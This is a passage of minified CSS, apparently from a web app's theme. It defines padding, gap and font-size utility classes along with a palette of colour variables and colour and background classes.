.bootstrap-area .mb0{margin-bottom:0}.w-app .bootstrap-area .ml0{margin-left:0}.w-app .bootstrap-area .pa1{padding:4px}.w-app .bootstrap-area .pa2{padding:8px}.w-app .bootstrap-area .pa3{padding:12px}.w-app .bootstrap-area .pa4{padding:16px}.w-app .bootstrap-area .pa5{padding:20px}.w-app .bootstrap-area .pa6{padding:24px}.w-app .bootstrap-area .pa7{padding:28px}.w-app .bootstrap-area .pa8{padding:32px}.w-app .bootstrap-area .pa9{padding:36px}.w-app .bootstrap-area .pa10{padding:40px}.w-app .bootstrap-area .pa11{padding:44px}.w-app .bootstrap-area .pa12{padding:48px}.w-app .bootstrap-area .pa0{padding:0}.w-app .bootstrap-area .px1{padding-left:4px;padding-right:4px}.w-app .bootstrap-area .py1{padding-top:4px;padding-bottom:4px}.w-app .bootstrap-area .px2{padding-left:8px;padding-right:8px}.w-app .bootstrap-area .py2{padding-top:8px;padding-bottom:8px}.w-app .bootstrap-area .px3{padding-left:12px;padding-right:12px}.w-app .bootstrap-area .py3{padding-top:12px;padding-bottom:12px}.w-app .bootstrap-area .px4{padding-left:16px;padding-right:16px}.w-app .bootstrap-area .py4{padding-top:16px;padding-bottom:16px}.w-app .bootstrap-area .px5{padding-left:20px;padding-right:20px}.w-app .bootstrap-area .py5{padding-top:20px;padding-bottom:20px}.w-app .bootstrap-area .px6{padding-left:24px;padding-right:24px}.w-app .bootstrap-area .py6{padding-top:24px;padding-bottom:24px}.w-app .bootstrap-area .px7{padding-left:28px;padding-right:28px}.w-app .bootstrap-area .py7{padding-top:28px;padding-bottom:28px}.w-app .bootstrap-area .px8{padding-left:32px;padding-right:32px}.w-app .bootstrap-area .py8{padding-top:32px;padding-bottom:32px}.w-app .bootstrap-area .px9{padding-left:36px;padding-right:36px}.w-app .bootstrap-area .py9{padding-top:36px;padding-bottom:36px}.w-app .bootstrap-area .px10{padding-left:40px;padding-right:40px}.w-app .bootstrap-area .py10{padding-top:40px;padding-bottom:40px}.w-app .bootstrap-area .px11{padding-left:44px;padding-right:44px}.w-app .bootstrap-area .py11{padding-top:44px;padding-bottom:44px}.w-app .bootstrap-area .px12{padding-left:48px;padding-right:48px}.w-app .bootstrap-area .py12{padding-top:48px;padding-bottom:48px}.w-app .bootstrap-area .px0{padding-left:0;padding-right:0}.w-app .bootstrap-area .py0{padding-top:0;padding-bottom:0}.w-app .bootstrap-area .pt1{padding-top:4px}.w-app .bootstrap-area .pr1{padding-right:4px}.w-app .bootstrap-area .pb1{padding-bottom:4px}.w-app .bootstrap-area .pl1{padding-left:4px}.w-app .bootstrap-area .pt2{padding-top:8px}.w-app .bootstrap-area .pr2{padding-right:8px}.w-app .bootstrap-area .pb2{padding-bottom:8px}.w-app .bootstrap-area .pl2{padding-left:8px}.w-app .bootstrap-area .pt3{padding-top:12px}.w-app .bootstrap-area .pr3{padding-right:12px}.w-app .bootstrap-area .pb3{padding-bottom:12px}.w-app .bootstrap-area .pl3{padding-left:12px}.w-app .bootstrap-area .pt4{padding-top:16px}.w-app .bootstrap-area .pr4{padding-right:16px}.w-app .bootstrap-area .pb4{padding-bottom:16px}.w-app .bootstrap-area .pl4{padding-left:16px}.w-app .bootstrap-area .pt5{padding-top:20px}.w-app .bootstrap-area .pr5{padding-right:20px}.w-app .bootstrap-area .pb5{padding-bottom:20px}.w-app .bootstrap-area .pl5{padding-left:20px}.w-app .bootstrap-area .pt6{padding-top:24px}.w-app .bootstrap-area .pr6{padding-right:24px}.w-app .bootstrap-area .pb6{padding-bottom:24px}.w-app .bootstrap-area .pl6{padding-left:24px}.w-app .bootstrap-area .pt7{padding-top:28px}.w-app .bootstrap-area .pr7{padding-right:28px}.w-app .bootstrap-area .pb7{padding-bottom:28px}.w-app .bootstrap-area .pl7{padding-left:28px}.w-app .bootstrap-area .pt8{padding-top:32px}.w-app .bootstrap-area .pr8{padding-right:32px}.w-app .bootstrap-area .pb8{padding-bottom:32px}.w-app .bootstrap-area .pl8{padding-left:32px}.w-app .bootstrap-area .pt9{padding-top:36px}.w-app .bootstrap-area .pr9{padding-right:36px}.w-app .bootstrap-area .pb9{padding-bottom:36px}.w-app .bootstrap-area .pl9{padding-left:36px}.w-app .bootstrap-area .pt10{padding-top:40px}.w-app .bootstrap-area .pr10{padding-right:40px}.w-app .bootstrap-area .pb10{padding-bottom:40px}.w-app .bootstrap-area .pl10{padding-left:40px}.w-app .bootstrap-area .pt11{padding-top:44px}.w-app .bootstrap-area .pr11{padding-right:44px}.w-app .bootstrap-area .pb11{padding-bottom:44px}.w-app .bootstrap-area .pl11{padding-left:44px}.w-app .bootstrap-area .pt12{padding-top:48px}.w-app .bootstrap-area .pr12{padding-right:48px}.w-app .bootstrap-area .pb12{padding-bottom:48px}.w-app .bootstrap-area .pl12{padding-left:48px}.w-app .bootstrap-area .pt0{padding-top:0}.w-app .bootstrap-area .pr0{padding-right:0}.w-app .bootstrap-area .pb0{padding-bottom:0}.w-app .bootstrap-area .pl0{padding-left:0}.w-app .bootstrap-area .size--xs{font-size:11px}.w-app .bootstrap-area .size--sm{font-size:13px}.w-app .bootstrap-area .size--md{font-size:14px}.w-app .bootstrap-area .size--lg{font-size:17px}.w-app .bootstrap-area .size--xl{font-size:20px}.w-flex.gap1,.w-grid.gap1{gap:4px}.w-flex.gap2,.w-grid.gap2{gap:8px}.w-flex.gap3,.w-grid.gap3{gap:12px}.w-flex.gap4,.w-grid.gap4{gap:16px}.w-flex.gap5,.w-grid.gap5{gap:20px}.w-flex.gap6,.w-grid.gap6{gap:24px}.w-flex.gap7,.w-grid.gap7{gap:28px}.w-flex.gap8,.w-grid.gap8{gap:32px}.w-flex.gap9,.w-grid.gap9{gap:36px}.w-flex.gap10,.w-grid.gap10{gap:40px}.w-flex.gap11,.w-grid.gap11{gap:44px}.w-flex.gap12,.w-grid.gap12{gap:48px}.w-flex.gap0,.w-grid.gap0{gap:0}.w-app .bootstrap-area{--pink: #e91e63;--w-pink-light1-color: #ee5085;--w-pink-dark1-color: #d31555;--w-pink-light2-color: #f16f9b;--w-pink-dark2-color: #b6124a;--w-pink-light3-color: #f48eb1;--w-pink-dark3-color: #990f3e;--w-pink-light4-color: #f7adc6;--w-pink-dark4-color: #7c0c32;--w-pink-light5-color: #faccdc;--w-pink-dark5-color: #600927;--w-pink-light6-color: #fdebf1;--w-pink-dark6-color: #43071b;--purple: #a741b9;--w-purple-light1-color: #c277cf;--w-purple-dark1-color: #9239a2;--w-purple-light2-color: #cd90d8;--w-purple-dark2-color: #7d318a;--w-purple-light3-color: #d8a8e1;--w-purple-dark3-color: #682873;--w-purple-light4-color: #e3c1e9;--w-purple-dark4-color: #53205b;--w-purple-light5-color: #eed9f2;--w-purple-dark5-color: #3d1844;--w-purple-light6-color: #f9f2fa;--w-purple-dark6-color: #28102d;--deep-purple: #673ab7;--w-deep-purple-light1-color: #7c52c8;--w-deep-purple-dark1-color: #5b33a1;--w-deep-purple-light2-color: #9471d2;--w-deep-purple-dark2-color: #4e2c8b;--w-deep-purple-light3-color: #ab90dc;--w-deep-purple-dark3-color: #422575;--w-deep-purple-light4-color: #c2afe6;--w-deep-purple-dark4-color: #351e5f;--w-deep-purple-light5-color: #daceef;--w-deep-purple-dark5-color: #291749;--w-deep-purple-light6-color: #f1edf9;--w-deep-purple-dark6-color: #1c1033;--indigo: #3f51b5;--w-indigo-light1-color: #5869c5;--w-indigo-dark1-color: #37479f;--w-indigo-light2-color: #7684cf;--w-indigo-dark2-color: #303e8a;--w-indigo-light3-color: #949fda;--w-indigo-dark3-color: #283474;--w-indigo-light4-color: #b3bae4;--w-indigo-dark4-color: #212a5f;--w-indigo-light5-color: #d1d6ef;--w-indigo-dark5-color: #192149;--w-indigo-light6-color: #eff1fa;--w-indigo-dark6-color: #121734;--blue: #2196f3;--w-blue-light1-color: #42a6f5;--w-blue-dark1-color: #0c85e5;--w-blue-light2-color: #63b5f7;--w-blue-dark2-color: #0b72c4;--w-blue-light3-color: #84c5f8;--w-blue-dark3-color: #095fa3;--w-blue-light4-color: #a5d4fa;--w-blue-dark4-color: #074c82;--w-blue-light5-color: #c6e4fc;--w-blue-dark5-color: #053961;--w-blue-light6-color: #e6f3fe;--w-blue-dark6-color: #032540;--light-blue: #03a9f4;--w-light-blue-light1-color: #22b9fc;--w-light-blue-dark1-color: #0393d5;--w-light-blue-light2-color: #4ac5fd;--w-light-blue-dark2-color: #027eb6;--w-light-blue-light3-color: #71d2fd;--w-light-blue-dark3-color: #026896;--w-light-blue-light4-color: #98defe;--w-light-blue-dark4-color: #015277;--w-light-blue-light5-color: #c0ebfe;--w-light-blue-dark5-color: #013d58;--w-light-blue-light6-color: #e7f7ff;--w-light-blue-dark6-color: #012739;--cyan: #04cbe5;--w-cyan-light1-color: #04d8f4;--w-cyan-dark1-color: #04b2c8;--w-cyan-light2-color: #2ce3fb;--w-cyan-dark2-color: #0398ac;--w-cyan-light3-color: #5ceafc;--w-cyan-dark3-color: #037f8f;--w-cyan-light4-color: #8bf0fd;--w-cyan-dark4-color: #026673;--w-cyan-light5-color: #baf6fe;--w-cyan-dark5-color: #024c56;--w-cyan-light6-color: #e9fcff;--w-cyan-dark6-color: #01333a;--teal: #1db3a8;--w-teal-light1-color: #20c7bb;--w-teal-dark1-color: #199b92;--w-teal-light2-color: #39dfd3;--w-teal-dark2-color: #15847c;--w-teal-light3-color: #64e6dc;--w-teal-dark3-color: #116c65;--w-teal-light4-color: #8eede6;--w-teal-dark4-color: #0e544f;--w-teal-light5-color: #b8f3ef;--w-teal-dark5-color: #0a3c39;--w-teal-light6-color: #e2faf9;--w-teal-dark6-color: #062523;--green: #4caf50;--w-green-light1-color: #65bc69;--w-green-dark1-color: #439b47;--w-green-light2-color: #80c883;--w-green-dark2-color: #3a863d;--w-green-light3-color: #9bd49e;--w-green-dark3-color: #327234;--w-green-light4-color: #b7e0b8;--w-green-dark4-color: #295e2b;--w-green-light5-color: #d2ebd3;--w-green-dark5-color: #204a22;--w-green-light6-color: #edf7ed;--w-green-dark6-color: #173518;--light-green: #90d73f;--w-light-green-light1-color: #abe16d;--w-light-green-dark1-color: #80cc2a;--w-light-green-light2-color: #b9e687;--w-light-green-dark2-color: #70b225;--w-light-green-light3-color: #c8eba0;--w-light-green-dark3-color: #609820;--w-light-green-light4-color: #d7f1b9;--w-light-green-dark4-color: #4f7d1a;--w-light-green-light5-color: #e5f6d3;--w-light-green-dark5-color: #3f6315;--w-light-green-light6-color: #f4fbec;--w-light-green-dark6-color: #2e490f;--lime: #cee029;--w-lime-light1-color: #dae85f;--w-lime-dark1-color: #bbcc1e;--w-lime-light2-color: #e1ec7b;--w-lime-dark2-color: #a1b01a;--w-lime-light3-color: #e7f097;--w-lime-dark3-color: #889516;--w-lime-light4-color: #edf4b2;--w-lime-dark4-color: #6f7912;--w-lime-light5-color: #f4f8ce;--w-lime-dark5-color: #565d0e;--w-lime-light6-color: #fafce9;--w-lime-dark6-color: #3c420a;--yellow: #ffe70f;--w-yellow-light1-color: #ffee54;--w-yellow-dark1-color: #eed700;--w-yellow-light2-color: #fff170;--w-yellow-dark2-color: #cfba00;--w-yellow-light3-color: #fff38c;--w-yellow-dark3-color: #af9e00;--w-yellow-light4-color: #fff6a8;--w-yellow-dark4-color: #908100;--w-yellow-light5-color: #fff9c4;--w-yellow-dark5-color: #706500;--w-yellow-light6-color: #fffce0;--w-yellow-dark6-color: #504800;--amber: #ffc107;--w-amber-light1-color: #ffcb2d;--w-amber-dark1-color: #e6ad00;--w-amber-light2-color: #ffd454;--w-amber-dark2-color: #c79500;--w-amber-light3-color: #ffde7a;--w-amber-dark3-color: #a77d00;--w-amber-light4-color: #ffe7a0;--w-amber-dark4-color: #886600;--w-amber-light5-color: #fff1c6;--w-amber-dark5-color: #684e00;--w-amber-light6-color: #fffaed;--w-amber-dark6-color: #483600;--orange: #ff9800;--w-orange-light1-color: #ffa726;--w-orange-dark1-color: #df8500;--w-orange-light2-color: #ffb74d;--w-orange-dark2-color: #c07200;--w-orange-light3-color: #ffc673;--w-orange-dark3-color: #a05f00;--w-orange-light4-color: #ffd699;--w-orange-dark4-color: #814d00;--w-orange-light5-color: #ffe5bf;--w-orange-dark5-color: #613a00;--w-orange-light6-color: #fff5e6;--w-orange-dark6-color: #412700;--deep-orange: #ff6825;--w-deep-orange-light1-color: #ff7f46;--w-deep-orange-dark1-color: #ff5205;--w-deep-orange-light2-color: #ff9566;--w-deep-orange-dark2-color: #e54600;--w-deep-orange-light3-color: #ffac87;--w-deep-orange-dark3-color: #c53d00;--w-deep-orange-light4-color: #ffc2a8;--w-deep-orange-dark4-color: #a63300;--w-deep-orange-light5-color: #ffd9c8;--w-deep-orange-dark5-color: #862900;--w-deep-orange-light6-color: #fff0e9;--w-deep-orange-dark6-color: #661f00;--red: #fa3317;--w-red-light1-color: #fb543c;--w-red-dark1-color: #ec2205;--w-red-light2-color: #fc705d;--w-red-dark2-color: #cd1d04;--w-red-light3-color: #fc8d7d;--w-red-dark3-color: #ae1904;--w-red-light4-color: #fdaa9e;--w-red-dark4-color: #8f1403;--w-red-light5-color: #fec6be;--w-red-dark5-color: #701002;--w-red-light6-color: #fee3df;--w-red-dark6-color: #520c02;--brown: #845848;--w-brown-light1-color: #a16b58;--w-brown-dark1-color: #744d3f;--w-brown-light2-color: #b38473;--w-brown-dark2-color: #634236;--w-brown-light3-color: #c39e90;--w-brown-dark3-color: #53372d;--w-brown-light4-color: #d2b7ad;--w-brown-dark4-color: #422c24;--w-brown-light5-color: #e2d1ca;--w-brown-dark5-color: #32211b;--w-brown-light6-color: #f2eae7;--w-brown-dark6-color: #211612;--blue-grey: #6c8693;--w-blue-grey-light1-color: #8298a3;--w-blue-grey-dark1-color: #5f7581;--w-blue-grey-light2-color: #98aab3;--w-blue-grey-dark2-color: #51656f;--w-blue-grey-light3-color: #aebcc4;--w-blue-grey-dark3-color: #44545c;--w-blue-grey-light4-color: #c4cfd4;--w-blue-grey-dark4-color: #36444a;--w-blue-grey-light5-color: #dae1e4;--w-blue-grey-dark5-color: #293338;--w-blue-grey-light6-color: #f0f3f4;--w-blue-grey-dark6-color: #1c2226;--grey: #848484;--w-grey-light1-color: #979797;--w-grey-dark1-color: #747474;--w-grey-light2-color: #aaaaaa;--w-grey-dark2-color: #646464;--w-grey-light3-color: #bdbdbd;--w-grey-dark3-color: #555555;--w-grey-light4-color: #d1d1d1;--w-grey-dark4-color: #454545;--w-grey-light5-color: #e4e4e4;--w-grey-dark5-color: #353535;--w-grey-light6-color: #f7f7f7;--w-grey-dark6-color: #252525}.w-app .bootstrap-area .pink--bg{background-color:#e91e63}.w-app .bootstrap-area .pink{color:#e91e63}.w-app .bootstrap-area .pink-light1--bg{background-color:#ee5085}.w-app .bootstrap-area .pink-light1{color:#ee5085}.w-app .bootstrap-area .pink-dark1--bg{background-color:#d31555}.w-app .bootstrap-area .pink-dark1{color:#d31555}.w-app .bootstrap-area .pink-light2--bg{background-color:#f16f9b}.w-app .bootstrap-area .pink-light2{color:#f16f9b}.w-app .bootstrap-area .pink-dark2--bg{background-color:#b6124a}.w-app .bootstrap-area .pink-dark2{color:#b6124a}.w-app .bootstrap-area .pink-light3--bg{background-color:#f48eb1}.w-app .bootstrap-area .pink-light3{color:#f48eb1}.w-app .bootstrap-area .pink-dark3--bg{background-color:#990f3e}.w-app .bootstrap-area .pink-dark3{color:#990f3e}.w-app .bootstrap-area .pink-light4--bg{background-color:#f7adc6}.w-app .bootstrap-area .pink-light4{color:#f7adc6}.w-app .bootstrap-area .pink-dark4--bg{background-color:#7c0c32}.w-app .bootstrap-area .pink-dark4{color:#7c0c32}.w-app .bootstrap-area .pink-light5--bg{background-color:#faccdc}.w-app .bootstrap-area .pink-light5{color:#faccdc}.w-app .bootstrap-area .pink-dark5--bg{background-color:#600927}.w-app .bootstrap-area .pink-dark5{color:#600927}.w-app .bootstrap-area .pink-light6--bg{background-color:#fdebf1}.w-app .bootstrap-area .pink-light6{color:#fdebf1}.w-app .bootstrap-area .pink-dark6--bg{background-color:#43071b}.w-app .bootstrap-area .pink-dark6{color:#43071b}.w-app .bootstrap-area .purple--bg{background-color:#a741b9}.w-app .bootstrap-area .purple{color:#a741b9}.w-app .bootstrap-area .purple-light1--bg{background-color:#c277cf}.w-app .bootstrap-area .purple-light1{color:#c277cf}.w-app .bootstrap-area .purple-dark1--bg{background-color:#9239a2}.w-app .bootstrap-area .purple-dark1{color:#9239a2}.w-app .bootstrap-area .purple-light2--bg{background-color:#cd90d8}.w-app .bootstrap-area .purple-light2{color:#cd90d8}.w-app .bootstrap-area .purple-dark2--bg{background-color:#7d318a}.w-app .bootstrap-area .purple-dark2{color:#7d318a}.w-app .bootstrap-area .purple-light3--bg{background-color:#d8a8e1}.w-app .bootstrap-area .purple-light3{color:#d8a8e1}.w-app .bootstrap-area .purple-dark3--bg{background-color:#682873}.w-app .bootstrap-area .purple-dark3{color:#682873}.w-app .bootstrap-area .purple-light4--bg{background-color:#e3c1e9}.w-app .bootstrap-area .purple-light4{color:#e3c1e9}.w-app .bootstrap-area .purple-dark4--bg{background-color:#53205b}.w-app .bootstrap-area .purple-dark4{color:#53205b}.w-app .bootstrap-area .purple-light5--bg{background-color:#eed9f2}.w-app .bootstrap-area .purple-light5{color:#eed9f2}.w-app .bootstrap-area .purple-dark5--bg{background-color:#3d1844}.w-app .bootstrap-area .purple-dark5{color:#3d1844}.w-app .bootstrap-area .purple-light6--bg{background-color:#f9f2fa}.w-app .bootstrap-area .purple-light6{color:#f9f2fa}.w-app .bootstrap-area .purple-dark6--bg{background-color:#28102d}.w-app .bootstrap-area .purple-dark6{color:#28102d}.w-app .bootstrap-area .deep-purple--bg{background-color:#673ab7}.w-app .bootstrap-area .deep-purple{color:#673ab7}.w-app .bootstrap-area .deep-purple-light1--bg{background-color:#7c52c8}.w-app .bootstrap-area .deep-purple-light1{color:#7c52c8}.w-app .bootstrap-area .deep-purple-dark1--bg{background-color:#5b33a1}.w-app .bootstrap-area .deep-purple-dark1{color:#5b33a1}.w-app .bootstrap-area .deep-purple-light2--bg{background-color:#9471d2}.w-app .bootstrap-area .deep-purple-light2{color:#9471d2}.w-app .bootstrap-area .deep-purple-dark2--bg{background-color:#4e2c8b}.w-app .bootstrap-area .deep-purple-dark2{color:#4e2c8b}.w-app .bootstrap-area .deep-purple-light3--bg{background-color:#ab90dc}.w-app .bootstrap-area .deep-purple-light3{color:#ab90dc}.w-app .bootstrap-area .deep-purple-dark3--bg{background-color:#422575}.w-app .bootstrap-area .deep-purple-dark3{color:#422575}.w-app .bootstrap-area .deep-purple-light4--bg{background-color:#c2afe6}.w-app .bootstrap-area .deep-purple-light4{color:#c2afe6}.w-app .bootstrap-area .deep-purple-dark4--bg{background-color:#351e5f}.w-app .bootstrap-area .deep-purple-dark4{color:#351e5f}.w-app .bootstrap-area .deep-purple-light5--bg{background-color:#daceef}.w-app .bootstrap-area .deep-purple-light5{color:#daceef}.w-app .bootstrap-area .deep-purple-dark5--bg{background-color:#291749}.w-app .bootstrap-area .deep-purple-dark5{color:#291749}.w-app .bootstrap-area .deep-purple-light6--bg{background-color:#f1edf9}.w-app .bootstrap-area .deep-purple-light6{color:#f1edf9}.w-app .bootstrap-area .deep-purple-dark6--bg{background-color:#1c1033}.w-app .bootstrap-area .deep-purple-dark6{color:#1c1033}.w-app .bootstrap-area .indigo--bg{background-color:#3f51b5}.w-app .bootstrap-area .indigo{color:#3f51b5}.w-app .bootstrap-area .indigo-light1--bg{background-color:#5869c5}.w-app .bootstrap-area .indigo-light1{color:#5869c5}.w-app .bootstrap-area .indigo-dark1--bg{background-color:#37479f}.w-app .bootstrap-area .indigo-dark1{color:#37479f}.w-app .bootstrap-area .indigo-light2--bg{background-color:#7684cf}.w-app .bootstrap-area .indigo-light2{color:#7684cf}.w-app .bootstrap-area .indigo-dark2--bg{background-color:#303e8a}.w-app .bootstrap-area .indigo-dark2{color:#303e8a}.w-app .bootstrap-area .indigo-light3--bg{background-color:#949fda}.w-app .bootstrap-area .indigo-light3{color:#949fda}.w-app .bootstrap-area .indigo-dark3--bg{background-color:#283474}.w-app .bootstrap-area .indigo-dark3{color:#283474}.w-app .bootstrap-area .indigo-light4--bg{background-color:#b3bae4}.w-app .bootstrap-area .indigo-light4{color:#b3bae4}.w-app .bootstrap-area .indigo-dark4--bg{background-color:#212a5f}.w-app .bootstrap-area .indigo-dark4{color:#212a5f}.w-app .bootstrap-area .indigo-light5--bg{background-color:#d1d6ef}.w-app .bootstrap-area .indigo-light5{color:#d1d6ef}.w-app .bootstrap-area .indigo-dark5--bg{background-color:#192149}.w-app .bootstrap-area .indigo-dark5{color:#192149}.w-app .bootstrap-area .indigo-light6--bg{background-color:#eff1fa}.w-app .bootstrap-area .indigo-light6{color:#eff1fa}.w-app .bootstrap-area .indigo-dark6--bg{background-color:#121734}.w-app .bootstrap-area .indigo-dark6{color:#121734}.w-app .bootstrap-area .blue--bg{background-color:#2196f3}.w-app .bootstrap-area .blue{color:#2196f3}.w-app .bootstrap-area .blue-light1--bg{background-color:#42a6f5}.w-app .bootstrap-area .blue-light1{color:#42a6f5}.w-app .bootstrap-area .blue-dark1--bg{background-color:#0c85e5}.w-app .bootstrap-area .blue-dark1{color:#0c85e5}.w-app .bootstrap-area .blue-light2--bg{background-color:#63b5f7}.w-app .bootstrap-area .blue-light2{color:#63b5f7}.w-app .bootstrap-area .blue-dark2--bg{background-color:#0b72c4}.w-app .bootstrap-area .blue-dark2{color:#0b72c4}.w-app .bootstrap-area .blue-light3--bg{background-color:#84c5f8}.w-app .bootstrap-area .blue-light3{color:#84c5f8}.w-app .bootstrap-area .blue-dark3--bg{background-color:#095fa3}.w-app .bootstrap-area .blue-dark3{color:#095fa3}.w-app .bootstrap-area .blue-light4--bg{background-color:#a5d4fa}.w-app .bootstrap-area .blue-light4{color:#a5d4fa}.w-app .bootstrap-area .blue-dark4--bg{background-color:#074c82}.w-app .bootstrap-area .blue-dark4{color:#074c82}.w-app .bootstrap-area .blue-light5--bg{background-color:#c6e4fc}.w-app .bootstrap-area .blue-light5{color:#c6e4fc}.w-app .bootstrap-area .blue-dark5--bg{background-color:#053961}.w-app .bootstrap-area .blue-dark5{color:#053961}.w-app .bootstrap-area .blue-light6--bg{background-color:#e6f3fe}.w-app .bootstrap-area .blue-light6{color:#e6f3fe}.w-app .bootstrap-area .blue-dark6--bg{background-color:#032540}.w-app .bootstrap-area .blue-dark6{color:#032540}.w-app .bootstrap-area .light-blue--bg{background-color:#03a9f4}.w-app .bootstrap-area .light-blue{color:#03a9f4}.w-app .bootstrap-area .light-blue-light1--bg{background-color:#22b9fc}.w-app .bootstrap-area .light-blue-light1{color:#22b9fc}.w-app .bootstrap-area .light-blue-dark1--bg{background-color:#0393d5}.w-app .bootstrap-area .light-blue-dark1{color:#0393d5}.w-app .bootstrap-area .light-blue-light2--bg{background-color:#4ac5fd}.w-app .bootstrap-area .light-blue-light2{color:#4ac5fd}.w-app .bootstrap-area .light-blue-dark2--bg{background-color:#027eb6}.w-app .bootstrap-area .light-blue-dark2{color:#027eb6}.w-app .bootstrap-area .light-blue-light3--bg{background-color:#71d2fd}.w-app .bootstrap-area .light-blue-light3{color:#71d2fd}.w-app .bootstrap-area .light-blue-dark3--bg{background-color:#026896}.w-app .bootstrap-area .light-blue-dark3{color:#026896}.w-app .bootstrap-area .light-blue-light4--bg{background-color:#98defe}.w-app .bootstrap-area .light-blue-light4{color:#98defe}.w-app .bootstrap-area .light-blue-dark4--bg{background-color:#015277}.w-app .bootstrap-area .light-blue-dark4{color:#015277}.w-app .bootstrap-area .light-blue-light5--bg{background-color:#c0ebfe}.w-app .bootstrap-area .light-blue-light5{color:#c0ebfe}.w-app .bootstrap-area .light-blue-dark5--bg{background-color:#013d58}.w-app .bootstrap-area .light-blue-dark5{color:#013d58}.w-app .bootstrap-area .light-blue-light6--bg{background-color:#e7f7ff}.w-app .bootstrap-area .light-blue-light6{color:#e7f7ff}.w-app .bootstrap-area .light-blue-dark6--bg{background-color:#012739}.w-app .bootstrap-area .light-blue-dark6{color:#012739}.w-app .bootstrap-area .cyan--bg{background-color:#04cbe5}.w-app .bootstrap-area .cyan{color:#04cbe5}.w-app .bootstrap-area .cyan-light1--bg{background-color:#04d8f4}.w-app .bootstrap-area .cyan-light1{color:#04d8f4}.w-app .bootstrap-area .cyan-dark1--bg{background-color:#04b2c8}.w-app .bootstrap-area .cyan-dark1{color:#04b2c8}.w-app .bootstrap-area .cyan-light2--bg{background-color:#2ce3fb}.w-app .bootstrap-area .cyan-light2{color:#2ce3fb}.w-app .bootstrap-area .cyan-dark2--bg{background-color:#0398ac}.w-app .bootstrap-area .cyan-dark2{color:#0398ac}.w-app .bootstrap-area .cyan-light3--bg{background-color:#5ceafc}.w-app .bootstrap-area .cyan-light3{color:#5ceafc}.w-app .bootstrap-area .cyan-dark3--bg{background-color:#037f8f}.w-app .bootstrap-area .cyan-dark3{color:#037f8f}.w-app .bootstrap-area .cyan-light4--bg{background-color:#8bf0fd}.w-app .bootstrap-area .cyan-light4{color:#8bf0fd}.w-app .bootstrap-area .cyan-dark4--bg{background-color:#026673}.w-app .bootstrap-area .cyan-dark4{color:#026673}.w-app .bootstrap-area .cyan-light5--bg{background-color:#baf6fe}.w-app .bootstrap-area .cyan-light5{color:#baf6fe}.w-app .bootstrap-area .cyan-dark5--bg{background-color:#024c56}.w-app .bootstrap-area .cyan-dark5{color:#024c56}.w-app .bootstrap-area .cyan-light6--bg{background-color:#e9fcff}.w-app .bootstrap-area .cyan-light6{color:#e9fcff}.w-app .bootstrap-area .cyan-dark6--bg{background-color:#01333a}.w-app .bootstrap-area .cyan-dark6{color:#01333a}.w-app .bootstrap-area .teal--bg{background-color:#1db3a8}.w-app .bootstrap-area .teal{color:#1db3a8}.w-app .bootstrap-area .teal-light1--bg{background-color:#20c7bb}.w-app .bootstrap-area .teal-light1{color:#20c7bb}.w-app .bootstrap-area .teal-dark1--bg{background-color:#199b92}.w-app .bootstrap-area .teal-dark1{color:#199b92}.w-app .bootstrap-area .teal-light2--bg{background-color:#39dfd3}.w-app .bootstrap-area .teal-light2{color:#39dfd3}.w-app .bootstrap-area .teal-dark2--bg{background-color:#15847c}.w-app .bootstrap-area .teal-dark2{color:#15847c}.w-app .bootstrap-area .teal-light3--bg{background-color:#64e6dc}.w-app .bootstrap-area .teal-light3{color:#64e6dc}.w-app .bootstrap-area .teal-dark3--bg{background-color:#116c65}.w-app .bootstrap-area .teal-dark3{color:#116c65}.w-app .bootstrap-area .teal-light4--bg{background-color:#8eede6}.w-app .bootstrap-area .teal-light4{color:#8eede6}.w-app .bootstrap-area .teal-dark4--bg{background-color:#0e544f}.w-app .bootstrap-area .teal-dark4{color:#0e544f}.w-app .bootstrap-area .teal-light5--bg{background-color:#b8f3ef}.w-app .bootstrap-area .teal-light5{color:#b8f3ef}.w-app .bootstrap-area .teal-dark5--bg{background-color:#0a3c39}.w-app .bootstrap-area .teal-dark5{color:#0a3c39}.w-app .bootstrap-area .teal-light6--bg{background-color:#e2faf9}.w-app .bootstrap-area .teal-light6{color:#e2faf9}.w-app .bootstrap-area .teal-dark6--bg{background-color:#062523}.w-app .bootstrap-area .teal-dark6{color:#062523}.w-app .bootstrap-area .green--bg{background-color:#4caf50}.w-app .bootstrap-area .green{color:#4caf50}.w-app .bootstrap-area .green-light1--bg{background-color:#65bc69}.w-app .bootstrap-area .green-light1{color:#65bc69}.w-app .bootstrap-area .green-dark1--bg{background-color:#439b47}.w-app .bootstrap-area .green-dark1{color:#439b47}.w-app .bootstrap-area .green-light2--bg{background-color:#80c883}.w-app .bootstrap-area .green-light2{color:#80c883}.w-app .bootstrap-area .green-dark2--bg{background-color:#3a863d}.w-app .bootstrap-area .green-dark2{color:#3a863d}.w-app .bootstrap-area .green-light3--bg{background-color:#9bd49e}.w-app .bootstrap-area .green-light3{color:#9bd49e}.w-app .bootstrap-area .green-dark3--bg{background-color:#327234}.w-app .bootstrap-area .green-dark3{color:#327234}.w-app .bootstrap-area .green-light4--bg{background-color:#b7e0b8}.w-app .bootstrap-area .green-light4{color:#b7e0b8}.w-app .bootstrap-area .green-dark4--bg{background-color:#295e2b}.w-app .bootstrap-area .green-dark4{color:#295e2b}.w-app .bootstrap-area .green-light5--bg{background-color:#d2ebd3}.w-app .bootstrap-area .green-light5{color:#d2ebd3}.w-app .bootstrap-area .green-dark5--bg{background-color:#204a22}.w-app .bootstrap-area .green-dark5{color:#204a22}.w-app .bootstrap-area .green-light6--bg{background-color:#edf7ed}.w-app .bootstrap-area .green-light6{color:#edf7ed}.w-app .bootstrap-area .green-dark6--bg{background-color:#173518}.w-app .bootstrap-area .green-dark6{color:#173518}.w-app .bootstrap-area .light-green--bg{background-color:#90d73f}.w-app .bootstrap-area .light-green{color:#90d73f}.w-app .bootstrap-area .light-green-light1--bg{background-color:#abe16d}.w-app .bootstrap-area .light-green-light1{color:#abe16d}.w-app .bootstrap-area .light-green-dark1--bg{background-color:#80cc2a}.w-app .bootstrap-area .light-green-dark1{color:#80cc2a}.w-app .bootstrap-area .light-green-light2--bg{background-color:#b9e687}.w-app .bootstrap-area .light-green-light2{color:#b9e687}.w-app .bootstrap-area .light-green-dark2--bg{background-color:#70b225}.w-app .bootstrap-area .light-green-dark2{color:#70b225}.w-app .bootstrap-area .light-green-light3--bg{background-color:#c8eba0}.w-app .bootstrap-area .light-green-light3{color:#c8eba0}.w-app .bootstrap-area .light-green-dark3--bg{background-color:#609820}.w-app .bootstrap-area .light-green-dark3{color:#609820}.w-app .bootstrap-area .light-green-light4--bg{background-color:#d7f1b9}.w-app .bootstrap-area 